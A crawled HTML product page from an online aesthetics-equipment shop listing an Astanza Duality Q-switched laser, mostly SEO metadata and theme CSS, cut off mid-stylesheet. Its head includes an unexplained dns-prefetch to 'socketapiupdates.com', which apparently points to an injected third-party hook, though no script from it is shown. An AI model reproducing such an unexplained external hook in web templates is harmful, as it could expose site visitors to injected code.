

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fillerworldwidesupplies.com/product/astanza-duality-q-switched-laser/
body_size: 41290
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="no-js">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>ASTANZA DUALITY Q-SWITCHED LASER - Filler World Wide Supplies</title>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.fillerworldwidesupplies.com/product/astanza-duality-q-switched-laser/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="ASTANZA DUALITY Q-SWITCHED LASER - Filler World Wide Supplies" />
<meta property="og:url" content="https://www.fillerworldwidesupplies.com/product/astanza-duality-q-switched-laser/" />
<meta property="og:site_name" content="Filler World Wide Supplies" />
<meta property="og:image" content="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/Astanza-Duality-Q-switched-laser.jpg" />
<meta property="og:image:secure_url" content="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/Astanza-Duality-Q-switched-laser.jpg" />
<meta property="og:image:width" content="500" />
<meta property="og:image:height" content="500" />
<meta property="og:image:alt" content="ASTANZA DUALITY Q-SWITCHED LASER" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="38000" />
<meta property="product:price:currency" content="USD" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="ASTANZA DUALITY Q-SWITCHED LASER - Filler World Wide Supplies" />
<meta name="twitter:image" content="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/Astanza-Duality-Q-switched-laser.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;38,000.00" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.fillerworldwidesupplies.com/#organization","name":"Filler World Wide Supplies","url":"https://www.fillerworldwidesupplies.com"},{"@type":"WebSite","@id":"https://www.fillerworldwidesupplies.com/#website","url":"https://www.fillerworldwidesupplies.com","name":"Filler World Wide Supplies","publisher":{"@id":"https://www.fillerworldwidesupplies.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/Astanza-Duality-Q-switched-laser.jpg","url":"https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/Astanza-Duality-Q-switched-laser.jpg","width":"500","height":"500","inLanguage":"en-US"},{"@type":"ItemPage","@id":"https://www.fillerworldwidesupplies.com/product/astanza-duality-q-switched-laser/#webpage","url":"https://www.fillerworldwidesupplies.com/product/astanza-duality-q-switched-laser/","name":"ASTANZA DUALITY Q-SWITCHED LASER - Filler World Wide Supplies","datePublished":"2022-01-18T11:47:28+00:00","dateModified":"2022-01-18T11:47:28+00:00","isPartOf":{"@id":"https://www.fillerworldwidesupplies.com/#website"},"primaryImageOfPage":{"@id":"https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/Astanza-Duality-Q-switched-laser.jpg"},"inLanguage":"en-US"},{"@type":"Product","name":"ASTANZA DUALITY Q-SWITCHED LASER - Filler World Wide Supplies","category":"Aesthetics Equipment","mainEntityOfPage":{"@id":"https://www.fillerworldwidesupplies.com/product/astanza-duality-q-switched-laser/#webpage"},"image":[{"@type":"ImageObject","url":"https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/Astanza-Duality-Q-switched-laser.jpg","height":"500","width":"500"}],"offers":{"@type":"Offer","price":"38000.00","priceCurrency":"USD","priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","itemCondition":"NewCondition","url":"https://www.fillerworldwidesupplies.com/product/astanza-duality-q-switched-laser/","seller":{"@type":"Organization","@id":"https://www.fillerworldwidesupplies.com/","name":"Filler World Wide Supplies","url":"https://www.fillerworldwidesupplies.com","logo":""}},"@id":"https://www.fillerworldwidesupplies.com/product/astanza-duality-q-switched-laser/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//socketapiupdates.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Filler World Wide Supplies &raquo; Feed" href="https://www.fillerworldwidesupplies.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Filler World Wide Supplies &raquo; Comments Feed" href="https://www.fillerworldwidesupplies.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Filler World Wide Supplies &raquo; ASTANZA DUALITY Q-SWITCHED LASER Comments Feed" href="https://www.fillerworldwidesupplies.com/product/astanza-duality-q-switched-laser/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.fillerworldwidesupplies.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fillerworldwidesupplies.com%2Fproduct%2Fastanza-duality-q-switched-laser%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.fillerworldwidesupplies.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fillerworldwidesupplies.com%2Fproduct%2Fastanza-duality-q-switched-laser%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='opal-boostrap-css' href='https://www.fillerworldwidesupplies.com/wp-content/themes/medilazar/assets/css/opal-boostrap.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.fillerworldwidesupplies.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='elementor-frontend-css' href='https://www.fillerworldwidesupplies.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.16.4' media='all' />
<link rel='stylesheet' id='medilazar-style-css' href='https://www.fillerworldwidesupplies.com/wp-content/themes/medilazar/style.css?ver=6.9' media='all' />
<style id='medilazar-style-inline-css'>
body, input, button, select, textarea{color:#7d879c}html { font-size:16px;}.c-heading{color:#1d2a38;}.c-primary{color:#24aeb1;}.bg-primary{background-color:#24aeb1;}.b-primary{border-color:#24aeb1;}.button-primary:hover{background-color:#1c8687;border-color:#1c8687;}.c-secondary {color:#eb3a7b;}.bg-secondary {background-color:#eb3a7b;}.b-secondary{border-color:#eb3a7b;}.button-secondary:hover{background-color:#da165e;}blockquote cite,.breadcrumb,.breadcrumb a,input[type="text"]::placeholder,input[type="email"]::placeholder,input[type="url"]::placeholder,input[type="password"]::placeholder,input[type="search"]::placeholder,input[type="number"]::placeholder,input[type="tel"]::placeholder,input[type="range"]::placeholder,input[type="date"]::placeholder,input[type="month"]::placeholder,input[type="week"]::placeholder,input[type="time"]::placeholder,input[type="datetime"]::placeholder,input[type="datetime-local"]::placeholder,input[type="color"]::placeholder,input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],input[type="range"],input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="datetime"],input[type="datetime-local"],input[type="color"],textarea::placeholder,textarea,.mainmenu-container li a span,.tags-links a,.site-footer a,.c-body,.site-header-account .account-links-menu li a,.site-header-account .account-dashboard li a,.comment-form a,.tagcloud a,.cart-collaterals .cart_totals th,#payment .payment_methods li.woocommerce-notice,#payment .payment_methods li.woocommerce-notice--info,#payment .payment_methods li.woocommerce-info,table.woocommerce-checkout-review-order-table th,.opal-style-1.search-form-wapper .search-submit span,.opal-style-1.search-form-wapper .search-submit span:before,.elementor-nav-menu--dropdown a,.elementor-search-form--skin-minimal .elementor-search-form__icon,.elementor-search-form--skin-full_screen .elementor-search-form input.elementor-search-form__input[type="search"],.woocommerce-shipping-fields .select2-container--default .select2-selection--single .select2-selection__rendered,.woocommerce-billing-fields .select2-container--default .select2-selection--single .select2-selection__rendered,.opal-currency_switcher .list-currency button[type="submit"],li.product .posted_in a,.select-items div,.single-product div.type-product .summary .price del,.single-product div.type-product .product_meta .tagged_as a,.single-product div.type-product .product_meta .posted_in a,.single-product div.type-product .product_meta .sku,.single-product div.type-product .pbr-social-share a:not(:hover) {color:#7d879c; }.button-outline,.woo-variation-swatches .variable-items-wrapper .button-variable-item:not(.radio-variable-item),.btn-link,.elementor-element .elementor-button-link .elementor-button,.button-link,.elementor-wpcf7-button-link input[type="button"][type="submit"],.elementor-wpcf7-button-link input[type="submit"],.elementor-wpcf7-button-link button[type="submit"],.mailchimp-button-link button,.mailchimp-button-link button[type="submit"],.mailchimp-button-link input[type="submit"],.widget-area strong,h1,.site-title,h2,h3,.page-header .page-title,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.tags-links .tags-title,blockquote,.breadcrumb li.current,.breadcrumb li .current-item,.breadcrumb > span.current,.breadcrumb > span .current-item,.form-group .form-row label,label,th,a,.main-navigation .top-menu > li > a,.menu-toggle,.vertical-navigation ul.menu > li > a,.page-numbers.next:not(ul),.page-numbers.prev:not(ul),.header-search .search-button,.entry-meta .author a:not(:hover),.pbr-social-share a,.entry-content blockquote cite a,.entry-content dt,.entry-content th,.site-header-account > a i,.site-header-account > a .text-account,.site-header-account > a .submenu-indicator,.comment-content strong,.comment-author,.comment-author a,.comment-metadata a.comment-edit-link,.comment-reply-link,.comment-content table th,.comment-content dt,.widget_search button[type="submit"],.widget_meta a,.widget_pages a,.widget_archive a,.widget_categories a,.widget_nav_menu a,.c-heading,fieldset legend,.post-navigation .nav-link a,.author-wrapper .author-name,.search .site-content .page-title,#secondary .widget_product_categories .current-cat > a,#secondary .widget_product_categories .current-cat > .count,.widget_recent_entries li.item-recent-post a,table.shop_table_responsive tbody th,.filter-close,table.cart:not(.wishlist_table) th,.cart-collaterals .cart_totals .order-total .woocommerce-Price-amount,.cart-collaterals .cart_totals .amount,.woocommerce-checkout .woocommerce-form-coupon-toggle .woocommerce-info,#payment .payment_methods > .wc_payment_method > label,table.woocommerce-checkout-review-order-table .order-total .woocommerce-Price-amount,table.woocommerce-checkout-review-order-table .product-name,.woocommerce-billing-fields label,.woocommerce-billing-fields > h3,.page-header .woocommerce-billing-fields > .page-title,.woocommerce-additional-fields label,.cart th,.shop_table th,.woocommerce-account .woocommerce-MyAccount-content strong,.woocommerce-account .woocommerce-MyAccount-content .woocommerce-Price-amount,.osf-sorting .gridlist-toggle a.active,.osf-sorting .gridlist-toggle a:hover,#reviews .commentlist li .woocommerce-review__author,.woocommerce-Tabs-panel table.shop_attributes th,#osf-accordion-container table.shop_attributes th,.single-product div.type-product .quantity_label,.single-product div.type-product form.cart .quantity,.single-product div.type-product table.variations label,.woocommerce-tabs ul.tabs li a,.woocommerce-tabs#osf-accordion-container [data-accordion] [data-control],.woocommerce-widget-layered-nav .osf-label-type,.woo-variation-swatches-stylesheet-disabled .variable-items-wrapper .variable-item:not(.radio-variable-item).button-variable-item:not(.disabled) .variable-item-span,.elementor-element .elementor-widget-wp-widget-recent-posts .title-post a,.elementor-featured-box-wrapper .elementor-featured-box-icon i,.elementor-featured-box-wrapper .elementor-featured-box-title,.elementor-widget-opal-image-hotspots .elementor-accordion .elementor-tab-title,.elementor-nav-menu--main .elementor-nav-menu a,.elementor-price-table__currency,.elementor-price-table__integer-part,.elementor-price-table__feature-inner span.item-active,.elementor-price-table__period,.countdown-times b,.elementor-progress-percentage,.elementor-widget-progress .elementor-title,.elementor-teams-wrapper .elementor-team-name,.elementor-widget-opal-testimonials .elementor-testimonial-title,.elementor-widget-opal-testimonials .elementor-testimonial-name,.header-button i,.header-button .title,.header-button .count-text,.header-button .amount,.header-button .text-wishlist,.wishlist_table .product-price,.stock .label,li.product h2 a,li.product h3 a,li.product .page-header .page-title a,.page-header li.product .page-title a,li.product .woocommerce-loop-product__title a,.shop-action .yith-wcqv-button,.shop-action .yith-wcwl-add-to-wishlist > div > a,.shop-action .compare,.single-product div.type-product .product_meta,.single-product div.type-product .pbr-social-share .social-share-header,.widget_price_filter .price_slider_amount {color:#1d2a38; }.button-custom:hover i,.breadcrumb a:hover,.breadcrumb a:hover span,.list-check li:before,.main-navigation .top-menu > li:hover > a,.main-navigation .top-menu > li:active > a,.main-navigation .top-menu > li:focus > a,.mainmenu-container li.current-menu-item > a,.mainmenu-container li.current-menu-parent > a,.mainmenu-container .menu-item > a:hover,.page-numbers:not(ul),.page-numbers.next:not(ul):hover,.page-numbers.prev:not(ul):hover,.site-header .header-group .search-submit:hover,.site-header .header-group .search-submit:focus,.entry-header .entry-title a:hover,.entry-meta a,.entry-meta .entry-date,.entry-meta .meta-inner i,.pbr-social-share a:hover,.post-navigation > div:hover .nav-title,.post-navigation > div:hover a,.post-navigation > div:hover b,.site-header-account > a:hover i,.site-header-account > a:hover .text-account,.site-header-account > a:hover .submenu-indicator,.comment-author a:hover,.comment-metadata a:hover,.title-with-icon:before,.widget_recent_entries li a:hover,.widget_recent_entries li a:active,.widget_recent_entries .post-date,.button-outline-primary,.cat-links a,.elementor-wpcf7-button-outline_primary input[type="button"],.elementor-wpcf7-button-outline_primary input[type="submit"],.elementor-wpcf7-button-outline_primary button[type="submit"],.mailchimp-button-outline_primary button,.mailchimp-button-outline_primary button[type="submit"],.mailchimp-button-outline_primary input[type="submit"],.elementor-element .elementor-button-outline_primary .elementor-button,.c-primary,.mainmenu-container ul ul .menu-item > a:hover,.mainmenu-container ul ul .menu-item > a:active,.mainmenu-container ul ul .menu-item > a:focus,.navigation-button .menu-toggle:hover,.navigation-button .menu-toggle:focus,.entry-content blockquote cite a:hover,.site-header-account .account-dropdown a.register-link,.site-header-account .account-dropdown a.lostpass-link,.comment-form a:hover,#secondary .elementor-widget-container h5:first-of-type,.elementor-featured-box-wrapper:hover .elementor-featured-box-icon i:before,.elementor-nav-menu-popup .mfp-close,.site-header-cart .widget_shopping_cart .product_list_widget li a:hover,.site-header-cart .widget_shopping_cart .product_list_widget li a:focus,.site-header-cart .shopping_cart_nav .product_list_widget li a:hover,.site-header-cart .shopping_cart_nav .product_list_widget li a:focus,.woocommerce-checkout .woocommerce-form-coupon-toggle .woocommerce-info a,.woocommerce-checkout .woocommerce-form-coupon-toggle .woocommerce-info a:hover,.woocommerce-privacy-policy-link,.opal-currency_switcher .list-currency button[type="submit"]:hover,.opal-currency_switcher .list-currency li.active button[type="submit"],ul.products li .posfed_in a:hover,ul.products li.product .posfed_in a:hover,.select-items div:hover,.single-product div.type-product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover,.woocommerce-tabs ul.tabs li a:hover,.woocommerce-tabs ul.tabs li.active a,.button-wrapper #chart-button,.product_list_widget a:hover,.product_list_widget a:active,.product_list_widget a:focus,.woocommerce-product-list-3 a:hover,.woocommerce-product-list-3 a:active,.woocommerce-product-list-3 a:focus,#secondary .elementor-widget-wp-widget-recent-posts a,.elementor-element .elementor-widget-wp-widget-recent-posts .title-post a:hover,.elementor-brand-wrapper .elementor-brand-description,.contactform-content .form-title,.elementor-opal-countdown-wrapper .elementor-countdown-digits,.elementor-widget-icon-box.elementor-view-framed:hover .elementor-icon,.elementor-widget-icon-box.elementor-view-framed:not(:hover) .elementor-icon,.elementor-widget-icon-box.elementor-view-default:hover .elementor-icon,.elementor-widget-icon-box.elementor-view-default:not(:hover) .elementor-icon,.elementor-widget-icon-box:hover .elementor-icon-box-title,.elementor-widget.elementor-widget-icon-list .elementor-icon-list-item:not(:hover) i,.elementor-widget.elementor-widget-icon-list .elementor-icon-list-item:not(:hover) .elementor-icon-list-text,.elementor-widget.elementor-widget-icon-list .elementor-icon-list-item:hover i,.elementor-widget.elementor-widget-icon-list .elementor-icon-list-item:hover .elementor-icon-list-text,.elementor-widget-icon.elementor-view-default .elementor-icon,.elementor-widget-icon.elementor-view-framed .elementor-icon,.elementor-widget-opal-image-hotspots .elementor-accordion .elementor-tab-title.elementor-active,.elementor-nav-menu--main.elementor-nav-menu--layout-horizontal .elementor-nav-menu a.elementor-sub-item.elementor-item-active,.elementor-nav-menu--main .elementor-item.highlighted,.elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-nav-menu--main .elementor-item:hover,.elementor-nav-menu--main .elementor-item:focus,.elementor-nav-menu--main .current-menu-ancestor .elementor-item.has-submenu,.elementor-nav-menu--main .current-menu-item > .elementor-item,.elementor-nav-menu--popup .elementor-item.highlighted,.elementor-nav-menu--popup .elementor-item.elementor-item-active,.elementor-nav-menu--popup .elementor-item:hover,.elementor-nav-menu--popup .elementor-item:focus,.elementor-nav-menu--popup .elementor-nav-menu--dropdown a:hover,.elementor-nav-menu--popup .elementor-nav-menu--dropdown a.highlighted,.elementor-nav-menu--dropdown:not(.mega-menu) a:hover,.elementor-nav-menu--dropdown:not(.mega-menu) a.highlighted,.elementor-nav-menu--dropdown:not(.mega-menu) a.has-submenu,.elementor-menu-toggle:hover i,.elementor-menu-toggle:hover .menu-toggle-title,.elementor-widget-opal-phone:not(:hover) i,.elementor-widget-opal-phone:not(:hover) .elementor-phone-title,.elementor-widget-opal-phone:not(:hover) .elementor-phone-subtitle,.portfolio .portfolio-content .entry-title a:hover,.portfolio .entry-category a:hover,.elementor-portfolio-style-overlay .portfolio .portfolio-content .entry-title a:hover,.elementor-portfolio-style-overlay .portfolio .portfolio-content .entry-category a:hover,.elementor-portfolio__filter:hover,.single-portfolio-navigation .nav-link:hover span,.elementor-button-default .elementor-button,.elementor-search-form--skin-full_screen .elementor-search-form__toggle:hover,.elementor-widget-social-icons.elementor-social-custom .elementor-social-icon:hover i,.elementor-teams-wrapper .elementor-team-name:hover,.elementor-video-icon,.header-button:hover i,.header-button:hover .title,.header-button:hover .count-text,.header-button:hover .amount,.header-button:hover .text-wishlist,.filter-toggle:hover,.stock.in-stock .stock-availability,.woocommerce-MyAccount-navigation ul li.is-active a,.shop-action .yith-wcwl-add-to-wishlist > div.yith-wcwl-wishlistexistsbrowse > a:not(:hover),.shop-action .yith-wcwl-add-to-wishlist > div.yith-wcwl-wishlistaddedbrowse > a:not(:hover),.single-product div.type-product .entry-summary .yith-wcwl-add-to-wishlist > div.yith-wcwl-wishlistexistsbrowse > a:not(:hover),.single-product div.type-product .entry-summary .yith-wcwl-add-to-wishlist > div.yith-wcwl-wishlistaddedbrowse > a:not(:hover) {color:#24aeb1; }.f-primary {fill:#24aeb1; }.mp-level::-webkit-scrollbar-thumb,.page-numbers:not(ul):not(.dots):not(.next):not(.prev):hover,.page-numbers:not(ul):not(.dots):not(.next):not(.prev):focus,.page-numbers.current:not(ul):not(.dots):not(.next):not(.prev),.more-link i,.more-link:after,.page-links a:hover .page-number,.page-links a:focus .page-number,.page-links .current .page-number,.page-links > .page-number,.scrollup,.tagcloud a:hover,.tagcloud a:focus,.button-primary,input[type="reset"],input.secondary[type="button"],input.secondary[type="reset"],input.secondary[type="submit"],input[type="button"],input[type="submit"],button[type="submit"],.secondary-button .search-submit,.elementor-wpcf7-button-primary input[type="button"][type="submit"],.elementor-wpcf7-button-primary input[type="submit"],.elementor-wpcf7-button-primary button[type="submit"],.mailchimp-button-primary button,.mailchimp-button-primary button[type="submit"],.mailchimp-button-primary input[type="submit"],.wc-proceed-to-checkout a.checkout-button,.wishlist_table .product-add-to-cart .add_to_cart,.widget_shopping_cart .buttons .button:nth-child(odd),.button-default:hover,.button-dark:hover,.elementor-element .elementor-button-dark .elementor-button:hover,.elementor-wpcf7-button-dark input:hover[type="submit"],.elementor-wpcf7-button-dark button:hover[type="submit"],.mailchimp-button-dark button:hover,.mailchimp-button-dark input:hover[type="submit"],form.woocommerce-form-login .button:hover[type="submit"],form.register .button:hover[type="submit"],.button-dark:active,.elementor-element .elementor-button-dark .elementor-button:active,.elementor-wpcf7-button-dark input:active[type="submit"],.elementor-wpcf7-button-dark button:active[type="submit"],.mailchimp-button-dark button:active,.mailchimp-button-dark input:active[type="submit"],form.woocommerce-form-login .button:active[type="submit"],form.register .button:active[type="submit"],.button-dark:focus,.elementor-element .elementor-button-dark .elementor-button:focus,.elementor-wpcf7-button-dark input:focus[type="submit"],.elementor-wpcf7-button-dark button:focus[type="submit"],.mailchimp-button-dark button:focus,.mailchimp-button-dark input:focus[type="submit"],form.woocommerce-form-login .button:focus[type="submit"],form.register .button:focus[type="submit"],.button-outline-dark:hover,.elementor-element .elementor-button-outline_dark .elementor-button:hover,.button-outline-dark:active,.elementor-element .elementor-button-outline_dark .elementor-button:active,.button-outline-dark:focus,.elementor-element .elementor-button-outline_dark .elementor-button:focus,.button-light:hover,.elementor-element 